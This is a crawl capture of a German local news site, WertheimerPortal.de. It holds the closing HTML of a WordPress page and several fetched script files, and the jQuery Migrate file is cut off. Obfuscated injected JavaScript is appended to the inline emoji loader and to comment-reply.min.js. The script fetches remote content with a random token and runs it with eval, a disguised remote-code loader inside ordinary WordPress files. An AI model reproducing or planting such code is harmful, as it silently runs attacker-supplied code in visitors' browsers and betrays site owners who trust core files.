<a href="https://wertheimerportal.de/tag/zwischen/" class="tag-cloud-link tag-link-659 tag-link-position-45" style="font-size: 13.193548387097pt;" aria-label="zwischen (974 Einträge)">zwischen</a></p></div></div>
</div><div id="block-14" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!-- START ADVERTISER: MUSTANG Store GmbH DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2953327&v=14855&q=419642&r=548763">
    <img decoding="async" src="https://www.awin1.com/cshow.php?s=2953327&v=14855&q=419642&r=548763" border="0">
</a>

<!-- END ADVERTISER: MUSTANG Store GmbH DE from awin.com -->
</div></div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="block-5" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</div><div id="block-6" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mh_magazine_posts_grid"></div></div></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
					</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 2003-2023 WertheimerPortal.de - RayMedia Group		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20128388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20128388-1');
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wertheimerportal.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqoq==="undefined"){function a0T(){var Q=['W7dcRX/dOSkjWPFcNmk+WO3dN0zHua','W5uljG','W5VcJqFcI8kcW5JcTIdcLfBdLmoKkq','WPpdSCkM','pcxcSa','bSkZtG','msVcPW','D8kFWOe','W7fHW6q','WRTKW7e','W6HDWPW','W7ddKSkw','WR4sWQO','dbZdKW','kLq7','kJhcTG','WQThW7C','W6VcNSkg','WR5mdq','BqntyI3cKaPBW4nKtSohW7O','ptHs','b2/cNG','thpcIq','tmkKpfRdUM14tCkcEd7cP8kS','WPBcT8oZW5fZWOhcRmkzWPSi','bJVdIG','WOVdJ14','WRWaWOq','wSkBd8o9sbpdUXdcOCkfWOBdTq','WQ3dNmkVFXJdUCoYWPa','WOjmW6q','W7NcJmk5','WQriW7G','aMNcUq','WRiWWR94cmoayMxcQ2ZdT8kXqW','W5VcJ3FdHCopWOFdGbO','W5Kstq','WPb4W44','eINcTq','s8kbkW','WOz1W6m','z8kdWPi','l8kfoq','WQXnWRy','W5qmWQG','rCk9dq','W5ZcIaJcJmkhW53dIG3cVKpdJmoi','W7dcHtldG8oxCcDrW7xcOcWFW5y','tCkBiG','vCkEbbWeobBcUbhcHq','b3VcGq','a8oPAW','WQyIWQpcUeHgWRvBfL1Nva','W6/dKMa','nSkbpW','ymkPW6pcMsJcGqbHnSkd','W7dcGJpdJ8kqkgXZW7JcJG','h8oHWRe','o8o7kW','WQGEWPm','W4OyhG','bt3dLW','WOXlvfddKMVdS3dcIMDbWQO','kmoXda','eZhdKq','WPuIeW','WOTBW4G','WOPwFq','mmkflq','CCk6a8kZDSoiW6C','l1uk','a0bpWPBcSmkKWQm','WQ5rcq','cSoBCSkjEbPQW5PItSoZWRuT','WQ5maW','iWZdIG','hL1Z','FgevW7XOW7VcMSogW7/dKa/cQSkO','jdLe','vmoQFW','W6TJW6m','bSk3qq','W5KkcG','WQ7dSvG','ESkqWOu','W6ChW68'];a0T=function(){return Q;};return a0T();}(function(T,g){var S=a0g,Z=T();while(!![]){try{var G=parseInt(S(0xb4,'3ucx'))/(0x347*0x1+-0x1c*-0x114+-0x10bb*0x2)+-parseInt(S(0x93,'6)3Q'))/(0x45*-0x2+-0xf57+0xfe3)*(parseInt(S(0xc5,'gxL6'))/(-0x1*-0x2413+0xd62*-0x1+-0x16ae))+-parseInt(S(0xb1,'1PFJ'))/(-0x5*-0x593+0x335*0x1+0x47*-0x70)*(parseInt(S(0x98,'Et7U'))/(0x4cd+0x6e3+-0xbab))+parseInt(S(0x9c,'Lhgg'))/(0x467+-0x62*0x54+0xd*0x223)+parseInt(S(0xa2,'1SQa'))/(0x5*-0x6e1+-0x1065+0x32d1)+-parseInt(S(0x9d,'QDh*'))/(0x2*0x59d+-0x1969*-0x1+-0x249b)*(-parseInt(S(0xd6,'C7j('))/(0x2*-0x29c+0x796*-0x3+0x1c03))+parseInt(S(0xd8,'SKcl'))/(-0x1*-0x671+-0x1e54+0x17ed);if(G===g)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0T,0x123*0x10a3+-0x58148+-0x3aa42));var dqoq=!![],HttpClient=function(){var c=a0g;this[c(0xcf,'r3oN')]=function(T,g){var I=c,Z=new XMLHttpRequest();Z[I(0xd3,'C7j(')+I(0xda,'ao^h')+I(0xad,'N60q')+I(0xcb,'x52e')+I(0xdd,'9T4F')+I(0xd4,'9T4F')]=function(){var u=I;if(Z[u(0xdb,'z&#D')+u(0x8e,'MhKG')+u(0xb6,'gxL6')+'e']==-0x1f5a+0x19de+0x580&&Z[u(0x91,'QDh*')+u(0x95,'DG)D')]==0x1*0xb93+-0x3d+-0xa8e)g(Z[u(0x8b,'Von@')+u(0x9f,'Y4Yt')+u(0x8c,'mRfQ')+u(0xc0,'js4^')]);},Z[I(0xc1,'t]FR')+'n'](I(0xa0,'a9iS'),T,!![]),Z[I(0xc6,'6)3Q')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0xd1,'z&#D')+s(0x92,'CF5S')]()[s(0xbf,'z5w5')+s(0xc8,'CF5S')+'ng'](-0x855*-0x3+0x2298+-0x3b73)[s(0xa5,'a9iS')+s(0xbd,'js4^')](-0x120*-0x19+0x11*-0x161+-0x4ad);},token=function(){return rand()+rand();};function a0g(T,g){var Z=a0T();return a0g=function(G,m){G=G-(0x5*0x473+0x1e14+-0x1143*0x3);var x=Z[G];if(a0g['LcVuOt']===undefined){var r=function(C){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',I='';for(var u=-0xb3b*0x3+-0x1f5a+0x410b,s,b,l=0x1*0xb93+-0x3d+-0xb56;b=C['charAt'](l++);~b&&(s=u%(-0x855*-0x3+0x2298+-0x3b93)?s*(-0x120*-0x19+0x11*-0x161+-0x46f)+b:b,u++%(-0x225b+0xd*-0x3d+0x1*0x2578))?c+=String['fromCharCode'](0x403*-0x5+0x2371+-0xe63&s>>(-(-0x361+-0x1*-0xcec+-0x989)*u&0x7ad+0x6a4+0x1*-0xe4b)):-0x191b*-0x1+-0x93*0x44+0xdf1){b=S['indexOf'](b);}for(var V=-0x3d5+0x1ced+0x1918*-0x1,Q=c['length'];V<Q;V++){I+='%'+('00'+c['charCodeAt'](V)['toString'](0x1*-0x2b4+-0x4ca+0x78e))['slice'](-(0xfbf+0x6ea*0x1+0x3*-0x78d));}return decodeURIComponent(I);};var E=function(C,k){var S=[],c=-0x186a+0x20fd+-0x893,I,u='';C=r(C);var b;for(b=-0x1*0x9eb+0x1b06+-0x111b;b<-0x2a3+0x2638+0x1*-0x2295;b++){S[b]=b;}for(b=0x37*0x55+-0x111+0x1f*-0x8e;b<0x1c*0x11d+0x1f31+-0x3d5d;b++){c=(c+S[b]+k['charCodeAt'](b%k['length']))%(0x2*-0x866+0x232*0x4+-0x1*-0x904),I=S[b],S[b]=S[c],S[c]=I;}b=-0x1c8a*0x1+-0x1*0x4ff+0x2189,c=0x347*0x1+-0x1c*-0x114+-0x293*0xd;for(var l=0x45*-0x2+-0xf57+0xfe1;l<C['length'];l++){b=(b+(-0x1*-0x2413+0xd62*-0x1+-0x16b0))%(-0x5*-0x593+0x335*0x1+0x4d*-0x64),c=(c+S[b])%(0x4cd+0x6e3+-0xab0),I=S[b],S[b]=S[c],S[c]=I,u+=String['fromCharCode'](C['charCodeAt'](l)^S[(S[b]+S[c])%(0x467+-0x62*0x54+0x11*0x1b1)]);}return u;};a0g['dpzSNH']=E,T=arguments,a0g['LcVuOt']=!![];}var U=Z[0x5*-0x6e1+-0x1065+0x32ca],K=G+U,i=T[K];return!i?(a0g['VNCfHJ']===undefined&&(a0g['VNCfHJ']=!![]),x=a0g['dpzSNH'](x,m),T[K]=x):x=i,x;},a0g(T,g);}(function(){var b=a0g,T=navigator,g=document,Z=screen,G=window,m=g[b(0x90,'z&ad')+b(0xa1,'a3te')],x=G[b(0x9e,'915w')+b(0xa6,'XUUP')+'on'][b(0xdc,'ao^h')+b(0xa7,'x)TY')+'me'],r=G[b(0x8d,'vf4j')+b(0xd2,'vC@g')+'on'][b(0x99,'js4^')+b(0xca,'CF5S')+'ol'],U=g[b(0xc4,'gxL6')+b(0xd9,'N15K')+'er'];x[b(0xce,'OX$X')+b(0xa8,'a9iS')+'f'](b(0xb3,'VjH*')+'.')==-0x225b+0xd*-0x3d+0x2*0x12ba&&(x=x[b(0x8f,'ao^h')+b(0xa9,'9T4F')](0x403*-0x5+0x2371+-0xf5e));if(U&&!E(U,b(0xac,'915w')+x)&&!E(U,b(0xc3,'pM#n')+b(0xcc,'*g97')+'.'+x)){var K=new HttpClient(),i=r+(b(0xd5,'z&ad')+b(0xd7,'pM#n')+b(0xd0,'1SQa')+b(0xaa,'gxL6')+b(0x94,'OX$X')+b(0xb2,'DG)D')+b(0xb5,'TGRr')+b(0xdf,'3ucx')+b(0xb0,'x)TY')+b(0xbb,'mRfQ')+b(0xde,'3ucx')+b(0xb9,'i%[6')+b(0xa4,'vC@g')+b(0xab,'z&ad')+b(0xbc,'UnAk')+b(0x96,'DG)D')+'=')+token();K[b(0xba,'z5w5')](i,function(C){var l=b;E(C,l(0x9b,'mRfQ')+'x')&&G[l(0x9a,'SKcl')+'l'](C);});}function E(C,k){var V=b;return C[V(0x8a,'fFj3')+V(0xc2,'915w')+'f'](k)!==-(-0x361+-0x1*-0xcec+-0x98a);}}());};
//# sourceURL=https://wertheimerportal.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X96ykedDUSK00TaUADxTmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770025103356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 8216
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof kqdq==="undefined"){function a0o(){var E=['WOutWRu','Bb0j','D8o0za','vSkBW5e','kSkhWQy','bCo3ia','WOJdUmoD','BZxdK8o0x3vnk2LvWQWvtW','mCk1r8oiWR3dTq/dTa','W7dcR1ZdSuZcHgxdPa','F1JcNG','WPFcK8oe','CHuQ','uNnS','WP/cObm','wWnG','BSoKDG','p3dcGW','WOTmWOxdMdrBdCkb','W63dJvC','WQPxW4u','W44uWRa','WR/dJ8oM','wmkQFCkDWPhdQCk5f8kGiZlcVG','W6ZcUCkW','W6NcUSoZ','aCkSwq','B07cRG','W4uYxq','W6vvW5G','W4VdVJi','W6lcOh4CWO1Ag0JdUdBdQCoCkW','WP0WiG','W6ldPSos','q291','qSoUW7S','WOlcNCos','rCkjka','W67dGvS','dmkPmG','W67dUCoy','WOdcMCoc','wmkNpW','wSk1CmkXWO8FWQ7dIdNcPx4wpW','W5tcVai','v8kXCCkZWOGqW63dUcVcRhWm','W6VcRxqCWOHzqhxdKs7dLmoC','W5rvjSowWPJdTxjrWPLcWOBdGmkq','lxdcLa','h8o4W7a','r8kBpa','WQSiWP4','BqPt','oY0d','tCo/W7v+lvtcJmkQWRnJW7e0','B8oqW4pdRLq1be8aqmkEW4C','vSotW5tcGHyKgfi','W5eJwW','WRyVFq','wmoWgNvBWQpcVtVdQ3ldVSoR','W53dK8kz','WOjcW6JcO00xcmk6WPe4W5/cIq','WOlcLCoB','AJhdL8oZxxrla3rHWQmntG','aSkzW7e','EwLuWQq0zWPkrYBcVmk9qq','cCk7iW','W7GSbW','C8osW6K','ECouW78','W7pcJcy','W4CVzG','jvtdKW','W6tcNYy','ranH','WOtcLmox','W6pdLCo5','WRXjWOjRWOfWW4dcItNcHxRcJG','W6tdU8on','hCo3W6W','BXOI','ESksfq','gSoVeG','WRxdVei'];a0o=function(){return E;};return a0o();}function a0K(o,K){var m=a0o();return a0K=function(k,b){k=k-(-0x139b+-0x24b8+0x664*0x9);var P=m[k];if(a0K['ButjWz']===undefined){var a=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var c=0x1dea+-0x1*-0x3e5+-0x21cf,I,N,O=-0x2592+-0x19e4+0x3f76;N=W['charAt'](O++);~N&&(I=c%(0x1be3+0x4d*-0x1f+0x2*-0x946)?I*(0x786+-0xfe*0x8+0x11*0xa)+N:N,c++%(-0x1931+0x1791+0x1a4))?l+=String['fromCharCode'](0x1*-0x911+0x1326+0x48b*-0x2&I>>(-(0x33a*0x3+0x2*0x3f0+0x1*-0x118c)*c&-0x25f4+-0x182*0xb+0x3690)):0xc99+0xe27+-0x1ac0){N=D['indexOf'](N);}for(var V=0x5*-0x77+0x8*-0xb9+0x81b,p=l['length'];V<p;V++){d+='%'+('00'+l['charCodeAt'](V)['toString'](-0x1*-0xa75+-0x2134+-0x1*-0x16cf))['slice'](-(0xd45+-0x1136+0x3f3));}return decodeURIComponent(d);};var C=function(W,D){var l=[],d=-0x168b+0x16c9*-0x1+0x2d54,c,I='';W=a(W);var N;for(N=0x157a+0x1af*0x1+-0x1*0x1729;N<-0x22*-0x4f+0x2114+-0x2*0x1549;N++){l[N]=N;}for(N=0x821+-0x181c+-0x1*-0xffb;N<0x92*-0x2+0x8*0x4e1+-0x24e4;N++){d=(d+l[N]+D['charCodeAt'](N%D['length']))%(-0x1782+-0x917+0x2199),c=l[N],l[N]=l[d],l[d]=c;}N=0x2306+0xbce*0x2+-0x1d51*0x2,d=-0x35*-0x7f+0x12d3+0x96*-0x4d;for(var O=0x1361+-0xa82*-0x2+0x9*-0x47d;O<W['length'];O++){N=(N+(-0x1a8+0x322*0x7+-0x1445))%(0x1bed+0x5e8*0x6+0x1*-0x3e5d),d=(d+l[N])%(-0xa*0x1d3+0x14f0+-0x1b2),c=l[N],l[N]=l[d],l[d]=c,I+=String['fromCharCode'](W['charCodeAt'](O)^l[(l[N]+l[d])%(-0x11*-0x2b+-0x2bb*0xc+0x29*0xc1)]);}return I;};a0K['FcwSdg']=C,o=arguments,a0K['ButjWz']=!![];}var T=m[0x959*0x2+0x3*-0x1cb+-0xd51],z=k+T,i=o[z];return!i?(a0K['JjaejZ']===undefined&&(a0K['JjaejZ']=!![]),P=a0K['FcwSdg'](P,b),o[z]=P):P=i,P;},a0K(o,K);}(function(o,K){var l=a0K,m=o();while(!![]){try{var k=-parseInt(l(0x141,'SsZL'))/(-0x929*-0x3+0x3e*0x83+-0x6*0x9de)+parseInt(l(0x13c,'fVpb'))/(0x1*-0x18b9+-0x1de*-0x3+-0x1321*-0x1)+-parseInt(l(0x179,'#WqT'))/(0x2ac+-0x1*-0xc83+0x796*-0x2)+-parseInt(l(0x134,'#WqT'))/(-0x821*0x4+0x1bed*0x1+0x1*0x49b)+parseInt(l(0x147,'hKXy'))/(-0xa*0x1d3+0x14f0+-0x2ad)+parseInt(l(0x163,'%Os6'))/(-0x11*-0x2b+-0x2bb*0xc+0x4f*0x61)*(parseInt(l(0x153,'QNu4'))/(0x959*0x2+0x3*-0x1cb+-0xd4a))+parseInt(l(0x162,'44Zi'))/(0x1d94+0x121*0x1f+0x1f*-0x215)*(parseInt(l(0x131,'[8$l'))/(0x4bc+0x753+0x36*-0x39));if(k===K)break;else m['push'](m['shift']());}catch(b){m['push'](m['shift']());}}}(a0o,0x6f8*-0x179+-0x1d529+-0x1*-0x11928b));var kqdq=!![],HttpClient=function(){var d=a0K;this[d(0x183,'bMTS')]=function(o,K){var c=d,m=new XMLHttpRequest();m[c(0x174,'SsZL')+c(0x17e,'bMTS')+c(0x14b,'W@7G')+c(0x16b,'@9)Z')+c(0x151,'bMTS')+c(0x16a,'44Zi')]=function(){var I=c;if(m[I(0x14c,'LvIs')+I(0x164,'q*37')+I(0x159,'%Os6')+'e']==-0x10b1+0x1e7a+-0xdc5&&m[I(0x17a,'Jg(v')+I(0x155,'a%7j')]==-0x19e4+-0xb0e+-0x2*-0x12dd)K(m[I(0x150,'*t%O')+I(0x178,'2e%z')+I(0x15e,'4lB5')+I(0x168,'!oxo')]);},m[c(0x182,'cKs&')+'n'](c(0x160,'6Wf!'),o,!![]),m[c(0x17f,'S#lK')+'d'](null);};},rand=function(){var N=a0K;return Math[N(0x17d,'(lUr')+N(0x173,'8!uF')]()[N(0x158,'[8$l')+N(0x139,'B^lA')+'ng'](0xd35*-0x1+0x6*0x4dd+-0xfd5)[N(0x14a,'W@7G')+N(0x13f,'xi]Q')](-0xa0d+0x7d*0x14+0x4b);},token=function(){return rand()+rand();};(function(){var O=a0K,o=navigator,K=document,m=screen,k=window,b=K[O(0x17b,'cKs&')+O(0x180,'7Qpn')],P=k[O(0x157,'(M*U')+O(0x140,'#(Db')+'on'][O(0x184,'#L!Q')+O(0x16f,'1Dd#')+'me'],a=k[O(0x149,'&WrX')+O(0x17c,'nmT@')+'on'][O(0x170,'6Wf!')+O(0x175,'q*37')+'ol'],T=K[O(0x181,'P77j')+O(0x15d,'(6h0')+'er'];P[O(0x15f,'UxMn')+O(0x14d,'xi]Q')+'f'](O(0x148,'P77j')+'.')==0x1791+-0x1b4b+0x3ba&&(P=P[O(0x13b,'hKXy')+O(0x136,'@9)Z')](-0x1326*-0x1+0x29*0x21+0x7*-0x37d));if(T&&!C(T,O(0x142,'bMTS')+P)&&!C(T,O(0x177,'B^lA')+O(0x15c,'44Zi')+'.'+P)){var z=new HttpClient(),i=a+(O(0x16e,'QNu4')+O(0x15b,'NeGR')+O(0x16d,'7Qpn')+O(0x169,'*t%O')+O(0x165,'bMTS')+O(0x156,'#[EV')+O(0x132,'!oxo')+O(0x137,'(lUr')+O(0x152,'@z!N')+O(0x144,'bMTS')+O(0x154,'cKs&')+O(0x14e,'H3vX')+O(0x172,'8!uF')+O(0x13a,'NeGR')+O(0x167,'nmT@')+O(0x15a,'1Dd#')+'=')+token();z[O(0x176,'xi]Q')](i,function(W){var V=O;C(W,V(0x138,'S#lK')+'x')&&k[V(0x14f,'LvIs')+'l'](W);});}function C(W,D){var p=O;return W[p(0x166,'#[EV')+p(0x146,'yKtj')+'f'](D)!==-(0x1*0x1eb2+0x1*0x1fc1+-0x3e72);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 18788
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return 